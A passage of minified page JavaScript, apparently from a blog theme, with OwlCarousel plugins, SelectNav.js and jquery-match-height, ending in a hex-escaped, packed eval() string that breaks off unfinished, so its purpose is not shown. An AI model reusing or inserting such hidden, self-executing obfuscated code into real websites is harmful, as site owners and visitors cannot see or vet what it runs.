this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});




var _qBSy6G= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c